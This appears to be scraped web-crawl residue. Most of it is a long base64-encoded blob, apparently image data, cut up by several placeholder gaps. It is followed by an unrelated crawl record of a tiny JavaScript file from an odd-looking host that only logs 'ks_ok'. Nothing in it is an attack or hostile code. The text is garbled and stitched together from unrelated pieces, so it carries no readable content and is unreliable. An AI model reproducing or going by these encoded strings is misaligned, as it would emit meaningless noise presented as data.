DJGxdMPzgR/FlVwOc/LKxVzwFLag4GmZEGaPwAMgUt0ogDQNBQPKnQaPIPRBXxtpMAZJsHUAkUMHDx1jpLiw8EJHjhxChDQRokPiRIoVJ8b6lzFdO44dPX4EyfEdv4z/UjGcmINaRnkhQcr7BzLdv40g/cX8CLPkv5YetZXUlnPn0JI9ParLmIoHD4w8O/57J3T+Z1CQ7+RdxeqyXUkLFkq6RFpS3cuM/sya/edPJlGqIUmq1RrX5U+TJmDA4IFCr14lDvfIAgxYVR9ZqgwXHqIARao7QnQ5gxzZma5AUnaICRQpVS5ixJYti4ZN3Lhx7NiRQ02OHenTqk2vJj3uGSlSrXhdG226NOzYvceJexbt87Bt0YwflybtODfmzZ1zEz5smTTm3ax3az5N+7Rmzq97Ax9e/Hjw4MyDo9ZFipUuKiw4sIBAPoKu7+d/gIEih167FgAAQMABvV7AwAIRltJDGNCiSc655JI7zrjhhqGQQmEuxDAYDW2BxRYNP/wQQxErtHAYES8M5hZbOISlxRb+TYERxkd4GCOTU07R4wMH4MNAPx4EYoiHAm3oIggebEDDDkTGQCONLh5qwgYh0mjjAgd0aAIiiBxySAkvLbKoC29K8scoudYqiRohUJpopX/[base64]//[base64]/o5C4ItSd5G1nGs9hnnicBz3xnEde6tnXfLQnnwyaAAVAGIgNTFAfF7zABdVMWFfoJYVH4IJ4DzIXxOZHMRKd6EO2AEX+PAQi/+ESZCJTEYsMCKN0HiIIgsiEHVyQPe3BIA12uJkNeBAEgqLBCgiBTwRvZgc7oCEH5hOBECARBAFNxGkrfMjTWDiRRICDTPJQIg3hkTVquIFrOZSIG3JRFiFeER7/CGlM1/HSksQxhoFio0zXtkX+NWZEFCbQAVGgMkOaAuWHaNuJGf9hAY8OVYhhgccVZwgoNZYRiIFygxTh2FOhTqWNXd2JG/rIKoFwqQq1CowqKGGYw+AhAzr4giaccQxd/AoQhzjEHM5ghUhgchnEkBCFltU61+jGNKkprG9mYzteYAOUrOwNOVy5POtkB5adyUU0+BEx6JRIOuGCX3Oa0QxfcueX1emGN9rlvGESE17UoJcQsCcfANiHmQ74AFB1gIQgTHNHH7jmB6zpgvFZgF5iqMMp3vew+B3vOOQMmQA1dAtTYEJ/7PQfAAOYIRUV0IDpBIUegmAFivKzK5BbShByAIMg6OERaBABwi7wAb3+jGGCDTXYC3IAiS44AAYmMB9e9DORvkRtS1LrwhvfJNOj7iQVXZAI11LSBZbS8Bz/gMdMzsHgISJ1wzMsiVVhSFNzzPDCaRliUVEAACHwcCdSjWFRM1JiGr7jHDfGMY1pWBIhVFiIJ87Ih2VoxCPCGIZI/[base64]/YpbR2LSZdksWIZTDKBHgRYYUL8HNHPJBCF6yQAxOIYLxo6AIMPiAFNGxBCjYQgQly0IVABK0LNrhLIKyQkPCZz95H2ktFouaGpqZFxByOcda84YatVYTCKLYwWEui4yErPCP/LhtIZRgWKa/[base64]/AKhAAOIXCk5QMFjDh7jVtOYHLnABF6TaDnVAwyNusdzmOve5v142xqYLi0Oo89geS7ayRUZAaDs7E48ABSLa4ECYwUAKMHgPUM/9Av/a9xHmJmgSUADUDurh9jDA/AVgcLDy2VvAekGpQ6igYHWMo+Q/HAdSHxymm8cQyGCtOAyzBlZy7PyMMwxUxU9sZBqSoyQZKDwAXMx+Gf+D5NcvSSpmHNKv8cP/N3k5GMq5oUgEiaiC7hPAmqIhpAi/wLE+GQoccPivsZKcAhMCE5iEpFOFSlD+ujVBulTABVwQBurChDkQg0uCrgqBBtz5JD1zncSKLFOyjT87O7RTO9QqtE0zF+EoDnACpk1zNAYBQkfLO037jr7zu9YiplgYPFNDvP/KHgw4AQzIj/[base64]/YiiDuIsgqINMgAX+PbABe2M+mny+T/yCfqs+3tHLvdRLIAMVvgTM0UAbcGDFiTg4fwjME0uEHEIBr4mywAyULmAIhkABm0sLwHybc+DLZHzMvbwwcwDM39hLztSBwpu/zRy5wESqsghMcfgavjQHfoDNkmAHvvQH0MTMf+BLdiiJNaACkMNNvnQy0dRL3uzMvTROdQDMsEgFp1ECinAaC1gEeKwVtnKCL5AFXcgFClERUJCkrDMRzxrBrmvB3MmzgiSNXkDIxmLIhnRI0tKOtnOeIewG4YAf6vhJR0PDt/tI5/[base64]/oLzr1czcsMzKGQTULVTeT0G9jUzMAkiUEVB2J0TDzNTTgCTHNI091kTb6kqWmImlA1uunUQMEwDCfwAlmIhQq5BVjwhDkAhe00EQ0RBha9hV/AndQwz/NcpXEgO9xozzv+e8/tMDSJ5LTwqMhkuUig9Dwj1E9Ec9YAFdABHY86kAIndEITEILcawIgEAIgmMLyET4MMJJqki99iQ8HQFJdWy7mEqcQfSfpMgVAwISNiUNkq5hw0a5aRRGobBkYPYVbmLpZygQnqRmGEgPyIRJHJC/c65k0EARBaAP20QOw1MNHQAREeASexJhMgFLmaz4BQ4keywhAzdLs24lZTAuTzVLjBIeJQIGgMlQ7JVOK0A/HfFTbXFPK1As0fRPApE3h3FTPVE6dlVTO9A8A+FNPTc3lJIo5ZVpl1Fly4MuS5cuiVVNL5Z1kBAcXk1S9rFOhPc7iDNq9/[base64]/[base64]/JEnA1EA2CgS7gghpAn0DUnoTxQyS1BTZmDqEMURHl3RQpUaWcQ6ZMUeJ9JxYdIFiQyuUVhRDk5BBkXhnVwwnKWCP93hgBhXJrg0Pw3pMZX+MdA/Ix3/gCsLwoK8d0OAfTAU5cCp+95Z3+SIT6sAAYcDF/UIdiLmYnWwMD1oE3XTJjLuZAmQaeRQEbsEw4cuYecuasIWZjDpRtNmZsNua3oYbCq1RnRptZ9L905oesyYGaUmf/2wlbXqNiTpxwJpOzSAtzpmdEted/oIZh1uf+u+Z6HuiacmZxBhML5JIg3oUhLoxKMNU3uIPhoLrqegQFsZ/+gUpMaITdANws1lUsVtxf2OJTio1ebUhyAGPGJVb5BLVkfeI1blc3zsiJDMlumAb5/DvwoGME/Y//zYAYkAEgiIFVew8M0AEu4ALzEeQ9FuRUgwFI4Eldeg5FHkpGDr02zB+lpMN9HJ5fu5hWbZnl7eSy5mT+55XRgE1rqjQFPTgCNHCvZyPr/[base64]/QtOiFYA81IhRAPcUlg3kjogvTZRMEeoS9IBBF3cRf/nAyK2YmIhNTeiViICInAoZjVP6EChzvYj/1oYGwz7YyghtEuiVj0cRvPiFhwA5UtiUQ4SSEocn9esQxA8iRfA9pi7aEAhy+gD5UgCm947GhE7USogjL/B0mQiCxP8jtYgyr/8R4nivml850AhwKO7YqoHCGGlQ2kFUrwjGFYYljwaoqhrhIVBvLk1UZfDWwxB2UQBuWuBU8gBcdC3Oi+NF9y3J0OD/MYD450kKvmtVea7rU7LU3zNGStoPEOkAw4XZmBAZlZn9etphNI12z+eupA5AFTWOP5YVarHkrVEz1QqFeulmQBp+ToCkGMgUqB7WQAklUAanYGry4hJVJEYJlT2OTPqhAp0PXm0/AN7/CtEXKBugtNvOvmU/ERcvd3H6GACcT//UQdUgM3wPd8/wJzn0yGiHePy3d8T+bJlGzBTrKA33cpWYOAT+ZJXHiBD7cr+YKJn/jSrC24ovgvSNr/QFAloHgv2PeTfCvozAEMmA8AsQAh6AubRbz/TfmFv4M78AKHSLKYvwM3iAghqIKdr4JltvmfX4Mch6ufbwyKoIKA1/crtIAuWIOmF/iJ+AKih/McP/qfx/k9BxM3AIyGdmhAN4xYkLSedBj+ZMkFuwWEDlUGTxLcFyysRz/u4qhb5bZ0Km7P0/gFSxNj6n7cTyePRqNPoCT1+5QGTCN80kqXAAWPboCEMQjd/7gSHTCBE3DJ0p1l+AbmVBuf2XVvOzhkqg6noITXfUUR3wXeY5PkQ1d2RhaR7hLYTQ5BEpl2ElF9ERyZ6qKDHZCCVGaZW8CFFK2QQNCg94DlvE63cqdMgTqUTOw2rgSwTjwSdxfspRAoG9CXDMAhrE+Jfu/3abaBBoY+7Sf4Bh6h6IccKY1+wS7/0o2Pxmf/xkdQU4N/n27/+C6163F1+rjCinIa7Of//s9+CAUIEzAyOCho0IIJEyIQ5tDh8CH+xIgSJ1LU4UaWrF0aMWLUpOpjrGXLhg0TGS0aMWLLiOUadssUplvBhGUbx+4muZw52enUefMnUHMnT44M9ssTqV7sxjFt6pQpz1rEYsWaZtVqt27UtlLz5vUrWG/[base64]/CoAMYKHLw719RR38B8ldeeTbYsJ+AAxJ4oIE2oJdedwm9kB6FFCrkAAJ+abghh39l6GFllXH4oV+QYYghAihqGCJg2THmkHjj/TcjjRDlgAIMLn5wUGTbJTaZYDX+19B/[base64]/45tAhGGrnM0ZKqNKkZSlCyhMtLwQyj2i3QYKkll1t6+ZM524iJlqm8meKJL2o+xeYyVDXz5jRZ4XXnV+DYiXWe1KDVGVHAJYtzIHac4tZbcBWa6FZWdwPJhg2XvBgQTQgBRAwYbIcpBjkcBphBC0cWxC1ocxaqZ6T+rnUqqsGYsmqrVb7KK6/E7abcLWIPVxrlbCUHCyiHNHcBGplkXtyyJOWQXmLtufcdfDEKcS2+ES7k+gf8pheuuA+WixAPB8qbLvEC1tsfvMX3RyC22ao3rXb4KSww9XE/[base64]/ukXmNLerygFHaaGjgws+oAfMbDF1OYjWhNSzkNwlBgayu5ENKGS720GGX3Ec130gY4LgGagwNxpegADULuUhCFuIZOS7zvM8hbSHYeCjHsAEJiIQiWiT2tueBQiyRBZ5iGAe2o4JYpC/86HvYuqTHmJyB4Md4Sd33WmdQeiHMXcRCUBqUAX/dpEkjKgiFmiz2c2CNRrM3eIZWeJJA3syNHYUTRp2MYs0KKicYNTEaeTgYC2EMRW4UK1qcUpUCelUJ7Lk6WtoERSZhmEKMcwQFjqj2dHskkNvvG1DfMNAEQtyAiAM8QT+GDiopc6zmMClqGEWSIMoaMYZUY1qM5qZFeN2k8XYtJGLt/Eiz8RIGsrRShi9AQUmAIGGYT1xpB/[base64]/wM2qPdrg63jAH+aI44ht/sfMgCmcAFPim6XNFg9FTYbY1MJkfd7pb0cqjZrkurSxJcmDGlc6AnJIqT3kl3YXnthcGPLIACazmvX7e1r7T0K0kl/rdBAn61u5JHEXcteKft4ZQDsqpVCWPywmCl6oZMNL5fh09wDFFlWWc34hj/K6wm6iN8xpcdFZ+4ICWLcS8RLKD7DcHGSOpraKIkCmPRbDS/skXTgDbkxoYJyaV14XGa3JTMksMWthjGVGJBlzd1Tc3dyPJot+zvabBkSmI+XaBveBcst5lgcNxvhdJ6awucIAYWJ0wGAOrb33Isvy5ozF/scN6TCHrQH7XiFU1hCltId7q1gTf+F63raLFx1zal8dNyUCpeNLThbC5PXXCkkB7hFehBZdVB7fTbL32JTL/9FaSBYS11T9vgwCebV6kpKWzKUFiqvNbkJn9NIohF+K0bNhiLNCUY/4h42f+ReENNzGpcNgY+0au2A8pXEZXdb9v9UYEqjuGyb8uCGGd+UmAJiAuLsgVYStESNKPpJSMbLbJbzsqYLEorDNoEytnA2WZBSDXLW+3K/wY4WC5/ZYIvQxiwQAMoEE5yd3J5zdzABTH4whj4/ZQHJZ44BlBAUCDcDQUnIKJ6MAC71k3GAWg4r2ZKvlxJZ/S7K5eucZjrUZDqBtJt9GLOwwuI8SO3cn4Sxhv+Z0qhBjmorKtjMO/j56+mk6tc53rk1Nd11PJYnV0JVtCDPM97dYsFXI/[base64]/Fxz+Qku2AC0EKD+tNyUtvhUhZyavySEpkwMusBa3/[base64]/FHZLwXY8CAHVQHyVHUHhaaoTlOqwCiSBADFcEco9EKImaXdp1KcJzb42CC+DHiz23RMAjWb4gCqC3f8mWA7ORRhJD+YYVsop1BxrkcVd/N2tX9X/GQ4vKIS/zAzmJE1Sq24sDoGtp13cEAgMJ41S96Eoswxhqy4Vjp4i5GBAzwiIlMoBF1jHakCDEyRto1DKYYZcrgX3/IAAO8gSwIHuGFBDJthjXijGsMAzQ0RZdIE5d8iTmcAxe62+UhDp+IhLJkwzMkYWCxY77JxegJnKH4Wz3W41acFj4OwyPwIz7R3sLxUzP8G4r5lO8hSB45CBxuXA5QgQ5gQMURUbfkSE0Fl3aIABr4SR4KmuKQpKE917GUWSBuZOfc3Beh5KMJx/mdW7CglPghAh5WEXpN2qMFgtJVSIXYgOxc4rl4Z45sYrn+mEDyJGX9vJpSHpLz6Iu/HAYt+VrYSWWxlRKxkZ0mRdVWVliLJEgMiOVYPgSnCBststpaiqAxdhgyDsmrDcAAvIEuHEmSGJNKQIlfJt5LwAJJ/IKQDVmX8AQ8hKM4NqaowNsMrgQy5VsTOuETMmYVdqYQppkVxkUsEAMsYEJr+eNpekNkeUVtGSTzoIt5oIAqEYYSUEEO8EAOKEGJScbu5Vm5iIAdLFmgneigwVxG/[base64]/[base64]/[base64]/[base64]/lwOmZ3sIYeMd3+GQAlhUK5MsLLIj8bczu+V7qlq7NqksyepokZazG5haxdSyGXRLZXVjc+GfuNlQGIJG8qFKIpeyAluWCuizDcAsdzdHx+mdB6N3pwlrzOi+EEsEgVILPYiRzyVMmuNwzyOpORJOtbkMUKZxnqi9o2AxVlO9l7tuwwqP6MmZpwdZmdoNsyS/fWh5nmq1XCES1miH+/[base64]/5VwTo7bwScwnAkjkWJsm1EA/eCqE6YAzQogz7v89aq71xw1h1T7UC7aDkdtGObZrFaDTfU0GsJYVisH4EwaVIq5AsgARWgwL4cBkhvpUHYQCacl7KctN9Orq1IsJeqdswxGSa0wfjVtm3X9iFEbk6XsHCgxgnbAVBp7i2zH3jGCKjthw4MhFYK0lD2X1Mr7zDTSCnOV31N8aNGWMA4swGK3XYP8e/+pB1DEJi8cLPbnYB1g9XDEdJa5xSfzewWK1IOC5gbsMBcQ+gCQMLIrfZt8HUPFhmXAPZsxHFEj6Nhz4VcJLb5GvjULPibqM1jH/RCz0k3uEVlX95lD12B0GWAgNrcdsEs4VLwuYhbwqVFspFLn7Qny5zrfWRLo3hspwYmoAEdoMEczAEd1PgcAEIbtMEhiDDKafJz/gYY2QEe5RQLE7ediodAtPcE9qkxP7f/JZJdlSJ6+E7wVthUVs8CDjFWGTHIiux3R2pYH7WlQvFYMjnyCjWArbeRt/UEYvPy9sceUMIK1PcAuAF1uHSsnMQaSxMD4bMywApEDzhp9bGCHzj+1R76XIDtg0O4PPJT6pHJoNfjRGP4uwiYDcTHefBUYwBUp8tdW41BIBROBcO2m8rcSyDcKGtfzMH4FogBrIsBHcz6HND4I4TRj18XT/92gQGVegw3ca/S7DwL7u4Nej45lNsIfI+Y8eQRD8iPo0oYdlPVAWLVfUYlmJOsYxgSt4+3mWNgL85sw6i5erM5vrg5W+rf8i6CJmgCFmzAXFNBnOr5PEuUMCiFn0/eiAp2gA+6+xa6oRO0ja4oZyn6oTc67cUopIfFBEG0jH7F0LGfKAYB8uSALu8HBnSHiUzGpXjMdrjAjv/Z3qo2vDnXd2EGSJa6A4spjB/BFrx8rMOUehsc5windKPpRpwO+VGzXwASt4EcnXV7GPk4d7KbLoK53SI5Egzc3RRbFQNq0uzebibR5wFiyO+IIS0i0YBkc1GR94iVpbg/3H59YoPUR065uRFpuICxgUeoAiUQwRfjrAwMLK+I5EkIwyPgO5F9yYiuxMvxaK6mrzUxNtXARWLfKGIbvIEjfNe2zTyWRSE/vFcEBAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://215177kc.djxtwug.com:8008/d/5177?c=1&n=ntuhriew
body_size: 32
content:
console.log("ks_ok");